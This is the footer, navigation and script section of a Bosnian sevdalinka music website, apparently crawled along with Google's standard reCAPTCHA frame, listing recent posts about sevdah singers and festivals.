stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/" aria-current="page">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=16.2.2" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"4433","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"5f3f5f1c87","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ey9xDGehp_TCH1zNuyrq0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769904351310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>